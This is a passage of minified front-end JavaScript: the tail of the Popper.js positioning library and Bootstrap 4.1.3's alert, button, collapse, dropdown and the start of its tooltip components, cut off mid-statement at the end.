window,P=["Edge","Trident","Firefox"],j=0,I=0;I<P.length;I+=1)if(H&&navigator.userAgent.indexOf(P[I])>=0){j=1;break}var F=H&&function(e){return D.some(function(t){return(e||"").toString().indexOf(t)>-1})}(window.MutationObserver)?function(e){var t=!1,n=0,o=document.createElement("span");return new MutationObserver(function(){e(),t=!1}).observe(o,{attributes:!0}),function(){t||(t=!0,o.setAttribute("x-index",n),n+=1)}}:function(e){var t=!1;return function(){t||(t=!0,setTimeout(function(){t=!1,e()},j))}},R=void 0,U=function(){return void 0===R&&(R=-1!==navigator.appVersion.indexOf("MSIE 10")),R},Y=function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")},q=function(){function e(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}return function(t,n,o){return n&&e(t.prototype,n),o&&e(t,o),t}}(),K=function(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e},z=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var o in n)Object.prototype.hasOwnProperty.call(n,o)&&(e[o]=n[o])}return e},G=["auto-start","auto","auto-end","top-start","top","top-end","right-start","right","right-end","bottom-end","bottom","bottom-start","left-end","left","left-start"],V=G.slice(3),_={FLIP:"flip",CLOCKWISE:"clockwise",COUNTERCLOCKWISE:"counterclockwise"},X={placement:"bottom",eventsEnabled:!0,removeOnDestroy:!1,onCreate:function(){},onUpdate:function(){},modifiers:{shift:{order:100,enabled:!0,fn:function(e){var t=e.placement,n=t.split("-")[0],o=t.split("-")[1];if(o){var r=e.offsets,i=r.reference,f=r.popper,a=-1!==["bottom","top"].indexOf(n),s=a?"left":"top",p=a?"width":"height",l={start:K({},s,i[s]),end:K({},s,i[s]+i[p]-f[p])};e.offsets.popper=z({},f,l[o])}return e}},offset:{order:200,enabled:!0,fn:function(e,t){var n=t.offset,o=e.placement,r=e.offsets,i=r.popper,f=r.reference,a=o.split("-")[0],s=void 0;return s=N(+n)?[+n,0]:B(n,i,f,a),"left"===a?(i.top+=s[0],i.left-=s[1]):"right"===a?(i.top+=s[0],i.left+=s[1]):"top"===a?(i.left+=s[0],i.top-=s[1]):"bottom"===a&&(i.left+=s[0],i.top+=s[1]),e.popper=i,e},offset:0},preventOverflow:{order:300,enabled:!0,fn:function(e,t){var n=t.boundariesElement||r(e.instance.popper);e.instance.reference===n&&(n=r(n));var o=m(e.instance.popper,e.instance.reference,t.padding,n);t.boundaries=o;var i=t.priority,f=e.offsets.popper,a={primary:function(e){var n=f[e];return f[e]<o[e]&&!t.escapeWithReference&&(n=Math.max(f[e],o[e])),K({},e,n)},secondary:function(e){var n="right"===e?"left":"top",r=f[n];return f[e]>o[e]&&!t.escapeWithReference&&(r=Math.min(f[n],o[e]-("right"===e?f.width:f.height))),K({},n,r)}};return i.forEach(function(e){var t=-1!==["left","top"].indexOf(e)?"primary":"secondary";f=z({},f,a[t](e))}),e.offsets.popper=f,e},priority:["left","right","top","bottom"],padding:5,boundariesElement:"scrollParent"},keepTogether:{order:400,enabled:!0,fn:function(e){var t=e.offsets,n=t.popper,o=t.reference,r=e.placement.split("-")[0],i=Math.floor,f=-1!==["top","bottom"].indexOf(r),a=f?"right":"bottom",s=f?"left":"top",p=f?"width":"height";return n[a]<i(o[s])&&(e.offsets.popper[s]=i(o[s])-n[p]),n[s]>i(o[a])&&(e.offsets.popper[s]=i(o[a])),e}},arrow:{order:500,enabled:!0,fn:function(e,n){if(!W(e.instance.modifiers,"arrow","keepTogether"))return e;var o=n.element;if("string"==typeof o){if(!(o=e.instance.popper.querySelector(o)))return e}else if(!e.instance.popper.contains(o))return console.warn("WARNING: `arrow.element` must be child of its popper element!"),e;var r=e.placement.split("-")[0],i=e.offsets,f=i.popper,a=i.reference,s=-1!==["left","right"].indexOf(r),p=s?"height":"width",l=s?"Top":"Left",u=l.toLowerCase(),c=s?"left":"top",h=s?"bottom":"right",m=b(o)[p];a[h]-m<f[u]&&(e.offsets.popper[u]-=f[u]-(a[h]-m)),a[u]+m>f[h]&&(e.offsets.popper[u]+=a[u]+m-f[h]);var g=a[u]+a[p]/2-m/2,v=t(e.instance.popper,"margin"+l).replace("px",""),w=g-d(e.offsets.popper)[u]-v;return w=Math.max(Math.min(f[p]-m,w),0),e.arrowElement=o,e.offsets.arrow={},e.offsets.arrow[u]=Math.round(w),e.offsets.arrow[c]="",e},element:"[x-arrow]"},flip:{order:600,enabled:!0,fn:function(e,t){if(x(e.instance.modifiers,"inner"))return e;if(e.flipped&&e.placement===e.originalPlacement)return e;var n=m(e.instance.popper,e.instance.reference,t.padding,t.boundariesElement),o=e.placement.split("-")[0],r=w(o),i=e.placement.split("-")[1]||"",f=[];switch(t.behavior){case _.FLIP:f=[o,r];break;case _.CLOCKWISE:f=A(o);break;case _.COUNTERCLOCKWISE:f=A(o,!0);break;default:f=t.behavior}return f.forEach(function(a,s){if(o!==a||f.length===s+1)return e;o=e.placement.split("-")[0],r=w(o);var p=e.offsets.popper,l=e.offsets.reference,d=Math.floor,u="left"===o&&d(p.right)>d(l.left)||"right"===o&&d(p.left)<d(l.right)||"top"===o&&d(p.bottom)>d(l.top)||"bottom"===o&&d(p.top)<d(l.bottom),c=d(p.left)<d(n.left),h=d(p.right)>d(n.right),m=d(p.top)<d(n.top),g=d(p.bottom)>d(n.bottom),v="left"===o&&c||"right"===o&&h||"top"===o&&m||"bottom"===o&&g,b=-1!==["top","bottom"].indexOf(o),O=!!t.flipVariations&&(b&&"start"===i&&c||b&&"end"===i&&h||!b&&"start"===i&&m||!b&&"end"===i&&g);(u||v||O)&&(e.flipped=!0,(u||v)&&(o=f[s+1]),O&&(i=function(e){return"end"===e?"start":"start"===e?"end":e}(i)),e.placement=o+(i?"-"+i:""),e.offsets.popper=z({},e.offsets.popper,y(e.instance.popper,e.offsets.reference,e.placement)),e=E(e.instance.modifiers,e,"flip"))}),e},behavior:"flip",padding:5,boundariesElement:"viewport"},inner:{order:700,enabled:!1,fn:function(e){var t=e.placement,n=t.split("-")[0],o=e.offsets,r=o.popper,i=o.reference,f=-1!==["left","right"].indexOf(n),a=-1===["top","left"].indexOf(n);return r[f?"left":"top"]=i[n]-(a?r[f?"width":"height"]:0),e.placement=w(t),e.offsets.popper=d(r),e}},hide:{order:800,enabled:!0,fn:function(e){if(!W(e.instance.modifiers,"hide","preventOverflow"))return e;var t=e.offsets.reference,n=O(e.instance.modifiers,function(e){return"preventOverflow"===e.name}).boundaries;if(t.bottom<n.top||t.left>n.right||t.top>n.bottom||t.right<n.left){if(!0===e.hide)return e;e.hide=!0,e.attributes["x-out-of-boundaries"]=""}else{if(!1===e.hide)return e;e.hide=!1,e.attributes["x-out-of-boundaries"]=!1}return e}},computeStyle:{order:850,enabled:!0,fn:function(e,t){var n=t.x,o=t.y,i=e.offsets.popper,f=O(e.instance.modifiers,function(e){return"applyStyle"===e.name}).gpuAcceleration;void 0!==f&&console.warn("WARNING: `gpuAcceleration` option moved to `computeStyle` modifier and will not be supported in future versions of Popper.js!");var a=void 0!==f?f:t.gpuAcceleration,s=u(r(e.instance.popper)),p={position:i.position},l={left:Math.floor(i.left),top:Math.floor(i.top),bottom:Math.floor(i.bottom),right:Math.floor(i.right)},d="bottom"===n?"top":"bottom",c="right"===o?"left":"right",h=L("transform"),m=void 0,g=void 0;if(g="bottom"===d?-s.height+l.bottom:l.top,m="right"===c?-s.width+l.right:l.left,a&&h)p[h]="translate3d("+m+"px, "+g+"px, 0)",p[d]=0,p[c]=0,p.willChange="transform";else{var v="bottom"===d?-1:1,b="right"===c?-1:1;p[d]=g*v,p[c]=m*b,p.willChange=d+", "+c}var w={"x-placement":e.placement};return e.attributes=z({},w,e.attributes),e.styles=z({},p,e.styles),e.arrowStyles=z({},e.offsets.arrow,e.arrowStyles),e},gpuAcceleration:!0,x:"bottom",y:"right"},applyStyle:{order:900,enabled:!0,fn:S,onLoad:function(e,t,n,o,r){var i=v(0,t,e),f=g(n.placement,i,t,e,n.modifiers.flip.boundariesElement,n.modifiers.flip.padding);return t.setAttribute("x-placement",f),k(t,{position:"absolute"}),n},gpuAcceleration:void 0}}},J=function(){function t(n,o){var r=this,i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};Y(this,t),this.scheduleUpdate=function(){return requestAnimationFrame(r.update)},this.update=F(this.update.bind(this)),this.options=z({},t.Defaults,i),this.state={isDestroyed:!1,isCreated:!1,scrollParents:[]},this.reference=n.jquery?n[0]:n,this.popper=o.jquery?o[0]:o,this.options.modifiers={},Object.keys(z({},t.Defaults.modifiers,i.modifiers)).forEach(function(e){r.options.modifiers[e]=z({},t.Defaults.modifiers[e]||{},i.modifiers?i.modifiers[e]:{})}),this.modifiers=Object.keys(this.options.modifiers).map(function(e){return z({name:e},r.options.modifiers[e])}).sort(function(e,t){return e.order-t.order}),this.modifiers.forEach(function(t){t.enabled&&e(t.onLoad)&&t.onLoad(r.reference,r.popper,r.options,t,r.state)}),this.update();var f=this.options.eventsEnabled;f&&this.enableEventListeners(),this.state.eventsEnabled=f}return q(t,[{key:"update",value:function(){return function(){if(!this.state.isDestroyed){var e={instance:this,styles:{},arrowStyles:{},attributes:{},flipped:!1,offsets:{}};e.offsets.reference=v(this.state,this.popper,this.reference),e.placement=g(this.options.placement,e.offsets.reference,this.popper,this.reference,this.options.modifiers.flip.boundariesElement,this.options.modifiers.flip.padding),e.originalPlacement=e.placement,e.offsets.popper=y(this.popper,e.offsets.reference,e.placement),e.offsets.popper.position="absolute",e=E(this.modifiers,e),this.state.isCreated?this.options.onUpdate(e):(this.state.isCreated=!0,this.options.onCreate(e))}}.call(this)}},{key:"destroy",value:function(){return function(){return this.state.isDestroyed=!0,x(this.modifiers,"applyStyle")&&(this.popper.removeAttribute("x-placement"),this.popper.style.left="",this.popper.style.position="",this.popper.style.top="",this.popper.style[L("transform")]=""),this.disableEventListeners(),this.options.removeOnDestroy&&this.popper.parentNode.removeChild(this.popper),this}.call(this)}},{key:"enableEventListeners",value:function(){return M.call(this)}},{key:"disableEventListeners",value:function(){return C.call(this)}}]),t}();return J.Utils=("undefined"!=typeof window?window:global).PopperUtils,J.placements=G,J.Defaults=X,J});
!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?e(exports,require("jquery"),require("popper.js")):"function"==typeof define&&define.amd?define(["exports","jquery","popper.js"],e):e(t.bootstrap={},t.jQuery,t.Popper)}(this,function(t,e,n){"use strict";function i(t,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}function r(t,e,n){return e&&i(t.prototype,e),n&&i(t,n),t}function o(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function s(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{},i=Object.keys(n);"function"==typeof Object.getOwnPropertySymbols&&(i=i.concat(Object.getOwnPropertySymbols(n).filter(function(t){return Object.getOwnPropertyDescriptor(n,t).enumerable}))),i.forEach(function(e){o(t,e,n[e])})}return t}e=e&&e.hasOwnProperty("default")?e.default:e,n=n&&n.hasOwnProperty("default")?n.default:n;var a=function(t){function e(t){return{}.toString.call(t).match(/\s([a-z]+)/i)[1].toLowerCase()}function n(e){var n=this,i=!1;return t(this).one(o.TRANSITION_END,function(){i=!0}),setTimeout(function(){i||o.triggerTransitionEnd(n)},e),this}function i(){t.fn.emulateTransitionEnd=n,t.event.special[o.TRANSITION_END]={bindType:r,delegateType:r,handle:function(e){if(t(e.target).is(this))return e.handleObj.handler.apply(this,arguments)}}}var r="transitionend",o={TRANSITION_END:"bsTransitionEnd",getUID:function(t){do{t+=~~(1e6*Math.random())}while(document.getElementById(t));return t},getSelectorFromElement:function(t){var e=t.getAttribute("data-target");e&&"#"!==e||(e=t.getAttribute("href")||"");try{return document.querySelector(e)?e:null}catch(t){return null}},getTransitionDurationFromElement:function(e){if(!e)return 0;var n=t(e).css("transition-duration");return parseFloat(n)?(n=n.split(",")[0],1e3*parseFloat(n)):0},reflow:function(t){return t.offsetHeight},triggerTransitionEnd:function(e){t(e).trigger(r)},supportsTransitionEnd:function(){return Boolean(r)},isElement:function(t){return(t[0]||t).nodeType},typeCheckConfig:function(t,n,i){for(var r in i)if(Object.prototype.hasOwnProperty.call(i,r)){var s=i[r],a=n[r],l=a&&o.isElement(a)?"element":e(a);if(!new RegExp(s).test(l))throw new Error(t.toUpperCase()+': Option "'+r+'" provided type "'+l+'" but expected type "'+s+'".')}}};return i(),o}(e),l=function(t){var e=t.fn.alert,n={CLOSE:"close.bs.alert",CLOSED:"closed.bs.alert",CLICK_DATA_API:"click.bs.alert.data-api"},i={ALERT:"alert",FADE:"fade",SHOW:"show"},o=function(){function e(t){this._element=t}var o=e.prototype;return o.close=function(t){var e=this._element;t&&(e=this._getRootElement(t));this._triggerCloseEvent(e).isDefaultPrevented()||this._removeElement(e)},o.dispose=function(){t.removeData(this._element,"bs.alert"),this._element=null},o._getRootElement=function(e){var n=a.getSelectorFromElement(e),r=!1;return n&&(r=document.querySelector(n)),r||(r=t(e).closest("."+i.ALERT)[0]),r},o._triggerCloseEvent=function(e){var i=t.Event(n.CLOSE);return t(e).trigger(i),i},o._removeElement=function(e){var n=this;if(t(e).removeClass(i.SHOW),t(e).hasClass(i.FADE)){var r=a.getTransitionDurationFromElement(e);t(e).one(a.TRANSITION_END,function(t){return n._destroyElement(e,t)}).emulateTransitionEnd(r)}else this._destroyElement(e)},o._destroyElement=function(e){t(e).detach().trigger(n.CLOSED).remove()},e._jQueryInterface=function(n){return this.each(function(){var i=t(this),r=i.data("bs.alert");r||(r=new e(this),i.data("bs.alert",r)),"close"===n&&r[n](this)})},e._handleDismiss=function(t){return function(e){e&&e.preventDefault(),t.close(this)}},r(e,null,[{key:"VERSION",get:function(){return"4.1.3"}}]),e}();return t(document).on(n.CLICK_DATA_API,'[data-dismiss="alert"]',o._handleDismiss(new o)),t.fn.alert=o._jQueryInterface,t.fn.alert.Constructor=o,t.fn.alert.noConflict=function(){return t.fn.alert=e,o._jQueryInterface},o}(e),c=function(t){var e="button",n=t.fn[e],i={ACTIVE:"active",BUTTON:"btn",FOCUS:"focus"},o={DATA_TOGGLE_CARROT:'[data-toggle^="button"]',DATA_TOGGLE:'[data-toggle="buttons"]',INPUT:"input",ACTIVE:".active",BUTTON:".btn"},s={CLICK_DATA_API:"click.bs.button.data-api",FOCUS_BLUR_DATA_API:"focus.bs.button.data-api blur.bs.button.data-api"},a=function(){function e(t){this._element=t}var n=e.prototype;return n.toggle=function(){var e=!0,n=!0,r=t(this._element).closest(o.DATA_TOGGLE)[0];if(r){var s=this._element.querySelector(o.INPUT);if(s){if("radio"===s.type)if(s.checked&&this._element.classList.contains(i.ACTIVE))e=!1;else{var a=r.querySelector(o.ACTIVE);a&&t(a).removeClass(i.ACTIVE)}if(e){if(s.hasAttribute("disabled")||r.hasAttribute("disabled")||s.classList.contains("disabled")||r.classList.contains("disabled"))return;s.checked=!this._element.classList.contains(i.ACTIVE),t(s).trigger("change")}s.focus(),n=!1}}n&&this._element.setAttribute("aria-pressed",!this._element.classList.contains(i.ACTIVE)),e&&t(this._element).toggleClass(i.ACTIVE)},n.dispose=function(){t.removeData(this._element,"bs.button"),this._element=null},e._jQueryInterface=function(n){return this.each(function(){var i=t(this).data("bs.button");i||(i=new e(this),t(this).data("bs.button",i)),"toggle"===n&&i[n]()})},r(e,null,[{key:"VERSION",get:function(){return"4.1.3"}}]),e}();return t(document).on(s.CLICK_DATA_API,o.DATA_TOGGLE_CARROT,function(e){e.preventDefault();var n=e.target;t(n).hasClass(i.BUTTON)||(n=t(n).closest(o.BUTTON)),a._jQueryInterface.call(t(n),"toggle")}).on(s.FOCUS_BLUR_DATA_API,o.DATA_TOGGLE_CARROT,function(e){var n=t(e.target).closest(o.BUTTON)[0];t(n).toggleClass(i.FOCUS,/^focus(in)?$/.test(e.type))}),t.fn[e]=a._jQueryInterface,t.fn[e].Constructor=a,t.fn[e].noConflict=function(){return t.fn[e]=n,a._jQueryInterface},a}(e),u=function(t){var e="collapse",n="bs.collapse",i=t.fn[e],o={toggle:!0,parent:""},l={toggle:"boolean",parent:"(string|element)"},c={SHOW:"show.bs.collapse",SHOWN:"shown.bs.collapse",HIDE:"hide.bs.collapse",HIDDEN:"hidden.bs.collapse",CLICK_DATA_API:"click.bs.collapse.data-api"},u={SHOW:"show",COLLAPSE:"collapse",COLLAPSING:"collapsing",COLLAPSED:"collapsed"},h={WIDTH:"width",HEIGHT:"height"},f={ACTIVES:".show, .collapsing",DATA_TOGGLE:'[data-toggle="collapse"]'},g=function(){function i(e,n){this._isTransitioning=!1,this._element=e,this._config=this._getConfig(n),this._triggerArray=t.makeArray(document.querySelectorAll('[data-toggle="collapse"][href="#'+e.id+'"],[data-toggle="collapse"][data-target="#'+e.id+'"]'));for(var i=[].slice.call(document.querySelectorAll(f.DATA_TOGGLE)),r=0,o=i.length;r<o;r++){var s=i[r],l=a.getSelectorFromElement(s),c=[].slice.call(document.querySelectorAll(l)).filter(function(t){return t===e});null!==l&&c.length>0&&(this._selector=l,this._triggerArray.push(s))}this._parent=this._config.parent?this._getParent():null,this._config.parent||this._addAriaAndCollapsedClass(this._element,this._triggerArray),this._config.toggle&&this.toggle()}var g=i.prototype;return g.toggle=function(){t(this._element).hasClass(u.SHOW)?this.hide():this.show()},g.show=function(){var e=this;if(!this._isTransitioning&&!t(this._element).hasClass(u.SHOW)){var r,o;if(this._parent&&0===(r=[].slice.call(this._parent.querySelectorAll(f.ACTIVES)).filter(function(t){return t.getAttribute("data-parent")===e._config.parent})).length&&(r=null),!(r&&(o=t(r).not(this._selector).data(n))&&o._isTransitioning)){var s=t.Event(c.SHOW);if(t(this._element).trigger(s),!s.isDefaultPrevented()){r&&(i._jQueryInterface.call(t(r).not(this._selector),"hide"),o||t(r).data(n,null));var l=this._getDimension();t(this._element).removeClass(u.COLLAPSE).addClass(u.COLLAPSING),this._element.style[l]=0,this._triggerArray.length&&t(this._triggerArray).removeClass(u.COLLAPSED).attr("aria-expanded",!0),this.setTransitioning(!0);var h="scroll"+(l[0].toUpperCase()+l.slice(1)),g=a.getTransitionDurationFromElement(this._element);t(this._element).one(a.TRANSITION_END,function(){t(e._element).removeClass(u.COLLAPSING).addClass(u.COLLAPSE).addClass(u.SHOW),e._element.style[l]="",e.setTransitioning(!1),t(e._element).trigger(c.SHOWN)}).emulateTransitionEnd(g),this._element.style[l]=this._element[h]+"px"}}}},g.hide=function(){var e=this;if(!this._isTransitioning&&t(this._element).hasClass(u.SHOW)){var n=t.Event(c.HIDE);if(t(this._element).trigger(n),!n.isDefaultPrevented()){var i=this._getDimension();this._element.style[i]=this._element.getBoundingClientRect()[i]+"px",a.reflow(this._element),t(this._element).addClass(u.COLLAPSING).removeClass(u.COLLAPSE).removeClass(u.SHOW);var r=this._triggerArray.length;if(r>0)for(var o=0;o<r;o++){var s=this._triggerArray[o],l=a.getSelectorFromElement(s);if(null!==l){t([].slice.call(document.querySelectorAll(l))).hasClass(u.SHOW)||t(s).addClass(u.COLLAPSED).attr("aria-expanded",!1)}}this.setTransitioning(!0);this._element.style[i]="";var h=a.getTransitionDurationFromElement(this._element);t(this._element).one(a.TRANSITION_END,function(){e.setTransitioning(!1),t(e._element).removeClass(u.COLLAPSING).addClass(u.COLLAPSE).trigger(c.HIDDEN)}).emulateTransitionEnd(h)}}},g.setTransitioning=function(t){this._isTransitioning=t},g.dispose=function(){t.removeData(this._element,n),this._config=null,this._parent=null,this._element=null,this._triggerArray=null,this._isTransitioning=null},g._getConfig=function(t){return t=s({},o,t),t.toggle=Boolean(t.toggle),a.typeCheckConfig(e,t,l),t},g._getDimension=function(){return t(this._element).hasClass(h.WIDTH)?h.WIDTH:h.HEIGHT},g._getParent=function(){var e=this,n=null;a.isElement(this._config.parent)?(n=this._config.parent,void 0!==this._config.parent.jquery&&(n=this._config.parent[0])):n=document.querySelector(this._config.parent);var r='[data-toggle="collapse"][data-parent="'+this._config.parent+'"]',o=[].slice.call(n.querySelectorAll(r));return t(o).each(function(t,n){e._addAriaAndCollapsedClass(i._getTargetFromElement(n),[n])}),n},g._addAriaAndCollapsedClass=function(e,n){if(e){var i=t(e).hasClass(u.SHOW);n.length&&t(n).toggleClass(u.COLLAPSED,!i).attr("aria-expanded",i)}},i._getTargetFromElement=function(t){var e=a.getSelectorFromElement(t);return e?document.querySelector(e):null},i._jQueryInterface=function(e){return this.each(function(){var r=t(this),a=r.data(n),l=s({},o,r.data(),"object"==typeof e&&e?e:{});if(!a&&l.toggle&&/show|hide/.test(e)&&(l.toggle=!1),a||(a=new i(this,l),r.data(n,a)),"string"==typeof e){if(void 0===a[e])throw new TypeError('No method named "'+e+'"');a[e]()}})},r(i,null,[{key:"VERSION",get:function(){return"4.1.3"}},{key:"Default",get:function(){return o}}]),i}();return t(document).on(c.CLICK_DATA_API,f.DATA_TOGGLE,function(e){"A"===e.currentTarget.tagName&&e.preventDefault();var i=t(this),r=a.getSelectorFromElement(this),o=[].slice.call(document.querySelectorAll(r));t(o).each(function(){var e=t(this),r=e.data(n)?"toggle":i.data();g._jQueryInterface.call(e,r)})}),t.fn[e]=g._jQueryInterface,t.fn[e].Constructor=g,t.fn[e].noConflict=function(){return t.fn[e]=i,g._jQueryInterface},g}(e),h=function(t){var e="dropdown",i="bs.dropdown",o="."+i,l=t.fn[e],c=new RegExp("38|40|27"),u={HIDE:"hide"+o,HIDDEN:"hidden"+o,SHOW:"show"+o,SHOWN:"shown"+o,CLICK:"click"+o,CLICK_DATA_API:"click.bs.dropdown.data-api",KEYDOWN_DATA_API:"keydown.bs.dropdown.data-api",KEYUP_DATA_API:"keyup.bs.dropdown.data-api"},h={DISABLED:"disabled",SHOW:"show",DROPUP:"dropup",DROPRIGHT:"dropright",DROPLEFT:"dropleft",MENURIGHT:"dropdown-menu-right",MENULEFT:"dropdown-menu-left",POSITION_STATIC:"position-static"},f={DATA_TOGGLE:'[data-toggle="dropdown"]',FORM_CHILD:".dropdown form",MENU:".dropdown-menu",NAVBAR_NAV:".navbar-nav",VISIBLE_ITEMS:".dropdown-menu .dropdown-item:not(.disabled):not(:disabled)"},g={TOP:"top-start",TOPEND:"top-end",BOTTOM:"bottom-start",BOTTOMEND:"bottom-end",RIGHT:"right-start",RIGHTEND:"right-end",LEFT:"left-start",LEFTEND:"left-end"},d={offset:0,flip:!0,boundary:"scrollParent",reference:"toggle",display:"dynamic"},_={offset:"(number|string|function)",flip:"boolean",boundary:"(string|element)",reference:"(string|element)",display:"string"},p=function(){function l(t,e){this._element=t,this._popper=null,this._config=this._getConfig(e),this._menu=this._getMenuElement(),this._inNavbar=this._detectNavbar(),this._addEventListeners()}var p=l.prototype;return p.toggle=function(){if(!this._element.disabled&&!t(this._element).hasClass(h.DISABLED)){var e=l._getParentFromElement(this._element),i=t(this._menu).hasClass(h.SHOW);if(l._clearMenus(),!i){var r={relatedTarget:this._element},o=t.Event(u.SHOW,r);if(t(e).trigger(o),!o.isDefaultPrevented()){if(!this._inNavbar){if(void 0===n)throw new TypeError("Bootstrap dropdown require Popper.js (https://popper.js.org)");var s=this._element;"parent"===this._config.reference?s=e:a.isElement(this._config.reference)&&(s=this._config.reference,void 0!==this._config.reference.jquery&&(s=this._config.reference[0])),"scrollParent"!==this._config.boundary&&t(e).addClass(h.POSITION_STATIC),this._popper=new n(s,this._menu,this._getPopperConfig())}"ontouchstart"in document.documentElement&&0===t(e).closest(f.NAVBAR_NAV).length&&t(document.body).children().on("mouseover",null,t.noop),this._element.focus(),this._element.setAttribute("aria-expanded",!0),t(this._menu).toggleClass(h.SHOW),t(e).toggleClass(h.SHOW).trigger(t.Event(u.SHOWN,r))}}}},p.dispose=function(){t.removeData(this._element,i),t(this._element).off(o),this._element=null,this._menu=null,null!==this._popper&&(this._popper.destroy(),this._popper=null)},p.update=function(){this._inNavbar=this._detectNavbar(),null!==this._popper&&this._popper.scheduleUpdate()},p._addEventListeners=function(){var e=this;t(this._element).on(u.CLICK,function(t){t.preventDefault(),t.stopPropagation(),e.toggle()})},p._getConfig=function(n){return n=s({},this.constructor.Default,t(this._element).data(),n),a.typeCheckConfig(e,n,this.constructor.DefaultType),n},p._getMenuElement=function(){if(!this._menu){var t=l._getParentFromElement(this._element);t&&(this._menu=t.querySelector(f.MENU))}return this._menu},p._getPlacement=function(){var e=t(this._element.parentNode),n=g.BOTTOM;return e.hasClass(h.DROPUP)?(n=g.TOP,t(this._menu).hasClass(h.MENURIGHT)&&(n=g.TOPEND)):e.hasClass(h.DROPRIGHT)?n=g.RIGHT:e.hasClass(h.DROPLEFT)?n=g.LEFT:t(this._menu).hasClass(h.MENURIGHT)&&(n=g.BOTTOMEND),n},p._detectNavbar=function(){return t(this._element).closest(".navbar").length>0},p._getPopperConfig=function(){var t=this,e={};"function"==typeof this._config.offset?e.fn=function(e){return e.offsets=s({},e.offsets,t._config.offset(e.offsets)||{}),e}:e.offset=this._config.offset;var n={placement:this._getPlacement(),modifiers:{offset:e,flip:{enabled:this._config.flip},preventOverflow:{boundariesElement:this._config.boundary}}};return"static"===this._config.display&&(n.modifiers.applyStyle={enabled:!1}),n},l._jQueryInterface=function(e){return this.each(function(){var n=t(this).data(i);if(n||(n=new l(this,"object"==typeof e?e:null),t(this).data(i,n)),"string"==typeof e){if(void 0===n[e])throw new TypeError('No method named "'+e+'"');n[e]()}})},l._clearMenus=function(e){if(!e||3!==e.which&&("keyup"!==e.type||9===e.which))for(var n=[].slice.call(document.querySelectorAll(f.DATA_TOGGLE)),r=0,o=n.length;r<o;r++){var s=l._getParentFromElement(n[r]),a=t(n[r]).data(i),c={relatedTarget:n[r]};if(e&&"click"===e.type&&(c.clickEvent=e),a){var g=a._menu;if(t(s).hasClass(h.SHOW)&&!(e&&("click"===e.type&&/input|textarea/i.test(e.target.tagName)||"keyup"===e.type&&9===e.which)&&t.contains(s,e.target))){var d=t.Event(u.HIDE,c);t(s).trigger(d),d.isDefaultPrevented()||("ontouchstart"in document.documentElement&&t(document.body).children().off("mouseover",null,t.noop),n[r].setAttribute("aria-expanded","false"),t(g).removeClass(h.SHOW),t(s).removeClass(h.SHOW).trigger(t.Event(u.HIDDEN,c)))}}}},l._getParentFromElement=function(t){var e,n=a.getSelectorFromElement(t);return n&&(e=document.querySelector(n)),e||t.parentNode},l._dataApiKeydownHandler=function(e){if((/input|textarea/i.test(e.target.tagName)?!(32===e.which||27!==e.which&&(40!==e.which&&38!==e.which||t(e.target).closest(f.MENU).length)):c.test(e.which))&&(e.preventDefault(),e.stopPropagation(),!this.disabled&&!t(this).hasClass(h.DISABLED))){var n=l._getParentFromElement(this),i=t(n).hasClass(h.SHOW);if((i||27===e.which&&32===e.which)&&(!i||27!==e.which&&32!==e.which)){var r=[].slice.call(n.querySelectorAll(f.VISIBLE_ITEMS));if(0!==r.length){var o=r.indexOf(e.target);38===e.which&&o>0&&o--,40===e.which&&o<r.length-1&&o++,o<0&&(o=0),r[o].focus()}}else{if(27===e.which){var s=n.querySelector(f.DATA_TOGGLE);t(s).trigger("focus")}t(this).trigger("click")}}},r(l,null,[{key:"VERSION",get:function(){return"4.1.3"}},{key:"Default",get:function(){return d}},{key:"DefaultType",get:function(){return _}}]),l}();return t(document).on(u.KEYDOWN_DATA_API,f.DATA_TOGGLE,p._dataApiKeydownHandler).on(u.KEYDOWN_DATA_API,f.MENU,p._dataApiKeydownHandler).on(u.CLICK_DATA_API+" "+u.KEYUP_DATA_API,p._clearMenus).on(u.CLICK_DATA_API,f.DATA_TOGGLE,function(e){e.preventDefault(),e.stopPropagation(),p._jQueryInterface.call(t(this),"toggle")}).on(u.CLICK_DATA_API,f.FORM_CHILD,function(t){t.stopPropagation()}),t.fn[e]=p._jQueryInterface,t.fn[e].Constructor=p,t.fn[e].noConflict=function(){return t.fn[e]=l,p._jQueryInterface},p}(e),f=function(t){var e="tooltip",i=".bs.tooltip",o=t.fn[e],l=new RegExp("(^|\\s)bs-tooltip\\S+","g"),c={animation:"boolean",template:"string",title:"(string|element|function)",trigger:"string",delay:"(number|object)",html:"boolean",selector:"(string|boolean)",placement:"(string|function)",offset:"(number|string)",container:"(string|element|boolean)",fallbackPlacement:"(string|array)",boundary:"(string|element)"},u={AUTO:"auto",TOP:"top",RIGHT:"right",BOTTOM:"bottom",LEFT:"left"},h={animation:!0,template:'<div class="tooltip" role="tooltip"><div class="arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,selector:!1,placement:"top",offset:0,container:!1,fallbackPlacement:"flip",boundary:"scrollParent"},f={SHOW:"show",OUT:"out"},g={HIDE:"hide"+i,HIDDEN:"hidden"+i,SHOW:"show"+i,SHOWN:"shown"+i,INSERTED:"inserted"+i,CLICK:"click"+i,FOCUSIN:"focusin"+i,FOCUSOUT:"focusout"+i,MOUSEENTER:"mouseenter"+i,MOUSELEAVE:"mouseleave"+i},d={FADE:"fade",SHOW:"show"},_={TOOLTIP:".tooltip",TOOLTIP_INNER:".tooltip-inner",ARROW:".arrow"},p={HOVER:"hover",FOCUS:"focus",CLICK:"click",MANUAL:"manual"},m=function(){function o(t,e){if(void 0===n)throw new TypeError("Bootstrap tooltips require Popper.js (https://popper.js.org)");this._isEnabled=!0,this._timeout=0,this._hoverState="",this._activeTrigger={},this._popper=null,this.element=t,this.config=this._getConfig(e),this.tip=null,this._setListeners()}var m=o.prototype;return 